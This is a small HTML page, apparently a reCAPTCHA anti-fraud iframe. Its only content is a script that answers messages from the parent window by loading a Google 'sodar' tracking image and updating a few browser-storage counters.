<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t1ZnhIXph0X4WUSBptkWTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065802194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>